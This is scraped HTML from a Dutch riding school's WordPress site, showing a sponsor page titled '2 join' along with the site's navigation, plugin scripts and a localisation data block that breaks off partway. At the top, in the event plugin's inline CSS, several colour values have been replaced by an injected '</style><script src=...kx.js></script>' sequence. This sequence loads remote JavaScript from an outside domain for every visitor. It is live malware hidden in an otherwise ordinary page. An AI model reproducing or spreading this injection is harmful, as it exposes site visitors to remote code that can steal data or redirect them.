        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
</head>

<body class="wp-singular cr3ativsponsor-template-default single single-cr3ativsponsor postid-1333 custom-background wp-custom-logo wp-theme-newscard theme-body header-busnav tribe-no-js ctct-newscard group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>maandag, februari 2, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/people/Manege-de-Woudruiters/100057226279369/#"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.flickr.com/people/137782763@N05/"></a></li>
					</ul>
								</div><!-- .social-profile -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.woudruiters.nl/wp-content/uploads/2025/04/3C2A9136-001.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.woudruiters.nl/" class="custom-logo-link" rel="home"><img width="1695" height="873" src="https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?fit=1695%2C873" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?w=1695 1695w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=300%2C155 300w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=1024%2C527 1024w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=768%2C396 768w, https://i0.wp.com/www.woudruiters.nl/wp-content/uploads/2025/04/cropped-cropped-White-Minimalistic-Bar-Drinks-Price-Menu-2.pdf-1-1.png?resize=1536%2C791 1536w" sizes="(max-width: 1695px) 100vw, 1695px" /></a>									<h2 class="site-title"><a href="http://www.woudruiters.nl/" rel="home"></a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigatie"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.woudruiters.nl/" method="get" class="search-form">
	<label class="assistive-text"> Zoeken </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Zoeken" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Zoeken</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-160"><a href="http://www.woudruiters.nl/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-161"><a href="http://www.woudruiters.nl/">Welkom</a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://www.woudruiters.nl/manege/">Manege</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www.woudruiters.nl/rijvereniging/">Rijvereniging</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://www.woudruiters.nl/pensionstalling/">Pensionstalling</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://www.woudruiters.nl/voltige/">Voltige</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://www.woudruiters.nl/tarieven/">Tarieven</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="https://www.startlijsten.nl/lijsten-zoeken?snel-zoeken=1&#038;plaatsid=2138&#038;view=desktop&#038;plaats=Vlagtwedde&#038;straal=0&#038;datum_select=3&#038;categorie=0&#038;zoeken=zoeken">Startlijsten.nl</a></li>
<li id="menu-item-4268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="http://www.woudruiters.nl/agenda-2/">Agenda</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a href="https://www.mijnknhs.nl/Games/SearchGames/Index?pageNum=23&#038;pos=0">Inschrijving officiële wedstrijden</a></li>
<li id="menu-item-4530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4530"><a href="http://www.woudruiters.nl/contact/">Contact</a></li>
<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="http://www.woudruiters.nl/lestijden/">Lestijden</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628"><a href="https://www.freerkboskersfotografie.nl/">Fotos</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Kruimelpad" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.woudruiters.nl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">2 join</span><meta itemprop="position" content="2" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 order-lg-2 content-area">		<main id="main" class="site-main">

				<div class="post-1333 cr3ativsponsor type-cr3ativsponsor status-publish hentry cr3ativsponsor_level-dcv-sponsor">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h1 class="entry-title">2 join</h1>
							</header>
				<div class="entry-content">
					</div><!-- entry-content -->

			</div><!-- .post-1333 -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.woudruiters.nl/cr3ativsponsor/stoeterij-renken/" rel="prev">Stoeterij Renken</a></div><div class="nav-next"><a href="http://www.woudruiters.nl/cr3ativsponsor/koerts-dakwerken/" rel="next">Koerts Dakwerken</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area order-lg-1" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-46" class="widget widget_block"><p><div class='etn-row etn-event-wrapper etn-event-list2'>
						<p class="etn-not-found-post">Geen Post Gevonden</p>
				</div></p>
</section><section id="block-27" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-huge-icon-size is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/people/Manege-de-Woudruiters/100057226279369/#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-flickr  wp-block-social-link"><a href="https://www.flickr.com/people/137782763@N05/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Flickr</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fdewoudruiters" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/woudruiters/#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://tiktok.com/@dewoudruiters" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</section><section id="block-40" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" src="http://www.woudruiters.nl/wp-content/uploads/2025/04/Een-titel-toevoegen-1-724x1024.png" alt="" class="wp-image-3846"/></figure>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/people/Manege-de-Woudruiters/100057226279369/#"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.flickr.com/people/137782763@N05/"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.woudruiters.nl/" title="" ></a></div><div class="author-link">Thema door: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Met trots aangedreven door: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Ga naar boven" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newscard/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/momoyoga-integration/js/schedule.min.js?ver=2.9.1" id="momoyoga_schedule-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.13.0" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:28:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.woudruiters.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/envo-extra/js/envo.js?ver=1.9.11" id="envo-extra-js-js"></script>
<script src='http://www.woudruiters.nl/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='http://www.woudruiters.nl/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="indbox-script-js-extra">
/* <![CDATA[ */
var indbox = {"nonce":"449a2927f1","isPro":"","ajaxUrl":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","adminUrl":"http://www.woudruiters.nl/wp-admin/","version":"1.2.15","assetPath":"http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets","upgradeUrl":"http://www.woudruiters.nl/wp-admin/admin.php?billing_cycle=annual&page=integrate-dropbox-pricing"};
//# sourceURL=indbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/common/js/common.js?ver=1.2.15" id="indbox-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/admin/frontend/frontend.js?ver=1.2.15" id="integrate-dropbox-frontend-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"1333","site_url":"http://www.woudruiters.nl"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Vul het veld","invalid":"Ongeldige invoer","only_number":"Alleen het aantal toegestaan","text":"Vul het veld","number":"Voer een aantal","date":"Vul het veld","radio":"Controleer het veld","expired":"Verlopen","scanner_common_msg":"Er ging iets mis! Gelieve opnieuw te proberen.","ajax_url":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","site_url":"http://www.woudruiters.nl","admin_url":"http://www.woudruiters.nl/wp-admin/","assets_url":"http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"nl-nl","start_of_week":"1","author_id":"0","ticket_scanner_link":"http://www.woudruiters.nl/wp-admin/edit.php?post_type=etn-attendee","post_id":"1333","zoom_connection_check_nonce":"ed60db1839","ticket_status_nonce":"484bfe9dbb","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Verenigde Arabische Emiraten dirham"},{"name":"AFN","symbol":"&#x60b;","country":"De afghaanse afghani"},{"name":"ALL","symbol":"L","country":"Albanese lek"},{"name":"AMD","symbol":"AMD","country":"Armeense dram"},{"name":"ANG","symbol":"&fnof;","country":"Antilliaanse gulden"},{"name":"AOA","symbol":"Kz","country":"Angolees kwanza"},{"name":"ARS","symbol":"&#36;","country":"De argentijnse peso"},{"name":"AUD","symbol":"&#36;","country":"De australische dollar"},{"name":"AWG","symbol":"Afl.","country":"Florin aruban"},{"name":"AZN","symbol":"AZN","country":"Azerbeidzjaans manat"},{"name":"BAM","symbol":"KM","country":"Bosni\u00eb en Herzegovina convertibel teken"},{"name":"BBD","symbol":"&#36;","country":"De dollar van barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Inwoner van bangladesh taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgaarse lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahreinse dinar"},{"name":"BIF","symbol":"Fr","country":"Burundese frank"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"De dollar van Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviaanse boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Braziliaanse real"},{"name":"BSD","symbol":"&#36;","country":"Bahamiaanse dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum uit bhutan"},{"name":"BWP","symbol":"P","country":"Pula van Botswana"},{"name":"BYR","symbol":"Br","country":"Witrussische roebel (oud)"},{"name":"BYN","symbol":"Br","country":"Wit-russische roebel"},{"name":"BZD","symbol":"&#36;","country":"De dollar van Belize"},{"name":"CAD","symbol":"&#36;","country":"Canadese dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese frank"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Zwitserse frank"},{"name":"CLP","symbol":"&#36;","country":"De chileense peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"De colombiaanse peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Ricaanse col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Cubaanse convertibele peso"},{"name":"CUP","symbol":"&#36;","country":"De cubaanse peso"},{"name":"CVE","symbol":"&#36;","country":"De kaapverdische escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Tsjechische kroon"},{"name":"DJF","symbol":"Fr","country":"Djiboutiaanse frank"},{"name":"DKK","symbol":"kr.","country":"Deense kroon"},{"name":"DOP","symbol":"RD&#36;","country":"De dominicaanse peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerijnse dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptische pond"},{"name":"ERN","symbol":"Nfk","country":"Eritrese nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopisch 